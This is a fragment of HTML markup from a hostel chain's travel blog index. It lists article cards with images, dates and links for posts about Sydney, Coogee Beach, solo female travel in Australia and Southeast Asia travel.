							<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/srikant-sahoo-r2L6vCKaVRk-unsplash-1-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/srikant-sahoo-r2L6vCKaVRk-unsplash-1-1024x683.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/srikant-sahoo-r2L6vCKaVRk-unsplash-1-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/srikant-sahoo-r2L6vCKaVRk-unsplash-1-768x512.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/srikant-sahoo-r2L6vCKaVRk-unsplash-1-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/srikant-sahoo-r2L6vCKaVRk-unsplash-1-1536x1024.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/srikant-sahoo-r2L6vCKaVRk-unsplash-1-2048x1366.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/srikant-sahoo-r2L6vCKaVRk-unsplash-1-1620x1080.jpg 1620w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/srikant-sahoo-r2L6vCKaVRk-unsplash-1-600x400.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>January 10, 2025</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Solo Female Travel in Australia: A Backpacker’s Guide</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/australia-travel/solo-female-travel-in-australia-a-real-backpackers-guide/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-140490 -->

				
					
					<article id="post-141430" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-sydney-backpackers-guide category-sydney">

						<div class="card-img card-img-md">
							<img width="1024" height="681" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/24DE700F-3C87-4185-A0AB-8354C20195C1-1024x681.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/24DE700F-3C87-4185-A0AB-8354C20195C1-1024x681.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/24DE700F-3C87-4185-A0AB-8354C20195C1-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/24DE700F-3C87-4185-A0AB-8354C20195C1-768x511.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/24DE700F-3C87-4185-A0AB-8354C20195C1-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/24DE700F-3C87-4185-A0AB-8354C20195C1-600x399.jpg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/24DE700F-3C87-4185-A0AB-8354C20195C1.jpg 1440w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>October 8, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>A Backpacker’s Guide to Coogee Beach, Sydney</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/australia-travel/a-backpackers-guide-to-coogee-beach-sydney/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-141430 -->

				
					
					<article id="post-142957" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-philippines category-australia category-laos category-thailand category-cambodia category-indonesia category-vietnam">

						<div class="card-img card-img-md">
							<img width="1024" height="597" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/08/17-1024x597.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/08/17-1024x597.png 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/08/17-300x175.png 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/08/17-768x448.png 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/08/17-120x70.png 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/08/17-600x350.png 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/08/17.png 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>August 26, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>The Ultimate Southeast Asia Check List: 15 Unforgettable Summer Experiences</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/south-east-asia/southeast-asia-travel-checklist/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-142957 -->

				
					
					<article id="post-141715" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-sydney-backpackers-guide category-australia category-sydney">

						<div class="card-img card-img-md">
							<img width="1024" height="576" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Sydneys-Best-Beaches-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels Sydneys Best Beaches" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Sydneys-Best-Beaches-1024x576.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Sydneys-Best-Beaches-300x169.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Sydneys-Best-Beaches-768x432.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Sydneys-Best-Beaches-1536x864.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Sydneys-Best-Beaches-2048x1152.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Sydneys-Best-Beaches-1920x1080.jpg 1920w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Sydneys-Best-Beaches-600x338.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>November 20, 2020</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Sydney&#8217;s Best Beaches</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/australia-travel/sydneys-best-beaches/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-141715 -->

				
					
					<article id="post-141492" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-sydney-backpackers-guide category-australia category-sydney">

						<div class="card-img card-img-md">
							<img width="1024" height="656" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Aussie-Lingo-1024x656.jpg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels Aussie Lingo" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Aussie-Lingo-1024x656.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Aussie-Lingo-300x192.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Aussie-Lingo-768x492.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Aussie-Lingo-1536x985.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Aussie-Lingo-2048x1313.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Aussie-Lingo-1685x1080.jpg 1685w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Aussie-Lingo-600x385.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>October 17, 2020</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Aussie Lingo</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/australia-travel/aussie-lingo/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-141492 -->

				
					
					<article id="post-142206" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-sydney-backpackers-guide category-australia category-sydney">

						<div class="card-img card-img-md">
							<img width="1024" height="684" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Spring-in-Sydney-1024x684.jpg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels Spring in Sydney" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Spring-in-Sydney-1024x684.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Spring-in-Sydney-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Spring-in-Sydney-768x513.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Spring-in-Sydney-1536x1025.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Spring-in-Sydney-600x401.jpg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Spring-in-Sydney.jpg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>September 6, 2020</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Spring in Sydney</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/australia-travel/spring-in-sydney/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-142206 -->

				
					
					<article id="post-142686" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-sydney-backpackers-guide category-australia category-sydney">

						<div class="card-img card-img-md">
							<img width="1024" height="678" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Kates-Coogee-Adventure-1024x678.jpg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels Kates Coogee Adventure" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Kates-Coogee-Adventure-1024x678.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Kates-Coogee-Adventure-300x199.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Kates-Coogee-Adventure-768x509.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Kates-Coogee-Adventure-1536x1018.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Kates-Coogee-Adventure-2048x1357.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Kates-Coogee-Adventure-1630x1080.jpg 1630w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Kates-Coogee-Adventure-600x398.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>July 29, 2020</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Kate&#8217;s Coogee Adventure</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/australia-travel/sydney/kates-coogee-adventure/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-142686 -->

				
					
					<article id="post-142219" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-sydney category-sydney-backpackers-guide category-australia">

						<div class="card-img card-img-md">
							<img width="1024" height="654" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Whale-Watching-in-Sydney-1024x654.jpg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels Whale Watching in Sydney" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Whale-Watching-in-Sydney-1024x654.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Whale-Watching-in-Sydney-300x192.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Whale-Watching-in-Sydney-768x491.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Whale-Watching-in-Sydney-1536x981.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Whale-Watching-in-Sydney-2048x1308.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Whale-Watching-in-Sydney-1691x1080.jpg 1691w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Whale-Watching-in-Sydney-600x383.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>July 27, 2020</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Whale Watching in Sydney</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/australia-travel/whale-watching-in-sydney/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-142219 -->

				
					
					<article id="post-142213" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-sydney-backpackers-guide category-australia category-sydney">

						<div class="card-img card-img-md">
							<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Offbeat-Sydney-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels Offbeat Sydney" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Offbeat-Sydney-1024x683.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Offbeat-Sydney-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Offbeat-Sydney-768x512.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Offbeat-Sydney-1536x1024.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Offbeat-Sydney-1620x1080.jpg 1620w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Offbeat-Sydney-600x400.jpg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/01/Mad-Monkey-Hostels-Offbeat-Sydney.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>June 21, 2020</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Offbeat Sydney</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/australia-travel/offbeat-sydney/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-142213 -->

				
					
					<article id="post-141482" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-australia category-sydney-backpackers-guide category-sydney">

						<div class="card-img card-img-md">
							<img width="1024" height="640" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Explore-Coogee-Beach-1024x640.jpg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels Explore Coogee Beach" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Explore-Coogee-Beach-1024x640.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Explore-Coogee-Beach-300x188.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Explore-Coogee-Beach-768x480.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Explore-Coogee-Beach-1536x960.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Explore-Coogee-Beach-1728x1080.jpg 1728w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Explore-Coogee-Beach-600x375.jpg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Explore-Coogee-Beach.jpg 1800w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>May 28, 2020</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Explore Coogee Beach</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/australia-travel/sydney/explore-coogee-beach/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-141482 -->

				
					
					<article id="post-142201" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-sydney category-australia category-sydney-backpackers-guide">

						<div class="card-img card-img-md">
							<img width="1024" height="768" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Sydney-Backpackers-Blog-–-Your-Own-Coogee-Family-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels Sydney Backpackers Blog – Your Own Coogee Family" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Sydney-Backpackers-Blog-–-Your-Own-Coogee-Family-1024x768.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Sydney-Backpackers-Blog-–-Your-Own-Coogee-Family-300x225.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Sydney-Backpackers-Blog-–-Your-Own-Coogee-Family-768x576.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Sydney-Backpackers-Blog-–-Your-Own-Coogee-Family-1536x1152.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Sydney-Backpackers-Blog-–-Your-Own-Coogee-Family-2048x1536.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Sydney-Backpackers-Blog-–-Your-Own-Coogee-Family-1440x1080.jpg 1440w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Sydney-Backpackers-Blog-–-Your-Own-Coogee-Family-600x450.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>May 28, 2020</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Sydney Backpackers Blog &#8211; Your Own Coogee Family</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/australia-travel/sydney-backpackers-blog/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-142201 -->

				
					
					<article id="post-138436" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-australia category-sydney category-sydney-backpackers-guide">

						<div class="card-img card-img-md">
							<img width="1024" height="640" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Sydneys-Best-Running-Routes-to-Keep-on-Movin-1024x640.jpg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels Sydney&#039;s Best Running Routes to Keep on Movin" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Sydneys-Best-Running-Routes-to-Keep-on-Movin-1024x640.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Sydneys-Best-Running-Routes-to-Keep-on-Movin-300x188.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Sydneys-Best-Running-Routes-to-Keep-on-Movin-768x480.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Sydneys-Best-Running-Routes-to-Keep-on-Movin-600x375.jpg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Sydneys-Best-Running-Routes-to-Keep-on-Movin.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>May 28, 2020</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Sydney&#8217;s Best Running Routes to Keep on Movin&#8230;</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/australia-travel/sydneys-best-running-routes-to-keep-on-movin/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-138436 -->

				
					
					<article id="post-142335" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-sydney-backpackers-guide category-australia category-sydney">

						<div class="card-img card-img-md">
							<img width="1024" height="576" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Best-Free-Things-to-Do-In-Sydney-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels Best Free Things to Do In Sydney" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Best-Free-Things-to-Do-In-Sydney-1024x576.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Best-Free-Things-to-Do-In-Sydney-300x169.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Best-Free-Things-to-Do-In-Sydney-768x432.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Best-Free-Things-to-Do-In-Sydney-600x338.jpg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2020/05/Mad-Monkey-Hostels-Best-Free-Things-to-Do-In-Sydney.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>May 28, 2020</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Best Free Things to Do In Sydney!</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/australia-travel/the-best-free-things-to-do-in-sydney/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-142335 -->

				
					
					<article id="post-141934" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-ho-chi-minh-backpackers-guide category-bangkok-backpackers-guide category-blog category-csr category-koh-phangan-backpackers-guide category-cebu-backpackers-guide category-bali-backpackers-guide category-battambang-backpackers-guide category-boracay category-cambodian-islands-backpackers-guide category-chiang-mai-backpackers-guide category-gili-islands-backpackers-guide category-hanoi-backpackers-guide category-kampot-backpackers-guide category-koh-rong-backpackers-guide category-laos-backpackers-guide category-manila-travel-guide category-mondelkiri-backpackers-guide category-pai-backpackers-guide category-palawan-travel-guide category-philippines category-phnom-penh-backpackers-guide category-siem-reap-backpackers-guide category-sihanoukville-backpackers-guide category-sydney-backpackers-guide category-sustainable-travel">

						<div class="card-img card-img-md">
							<img width="1024" height="658" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-Plastic-Free-July-How-to-be-a-Responsible-Traveler-1024x658.jpg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels Plastic-Free July How to be a Responsible Traveler" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-Plastic-Free-July-How-to-be-a-Responsible-Traveler-1024x658.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-Plastic-Free-July-How-to-be-a-Responsible-Traveler-300x193.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-Plastic-Free-July-How-to-be-a-Responsible-Traveler-768x493.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-Plastic-Free-July-How-to-be-a-Responsible-Traveler-1536x987.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-Plastic-Free-July-How-to-be-a-Responsible-Traveler-2048x1315.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-Plastic-Free-July-How-to-be-a-Responsible-Traveler-1681x1080.jpg 1681w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-Plastic-Free-July-How-to-be-a-Responsible-Traveler-600x385.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>July 1, 2019</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Plastic-Free July: How to be a Responsible Traveler</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/green-travel/plastic-free-july-how-to-be-a-responsible-traveler/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-141934 -->

				
					
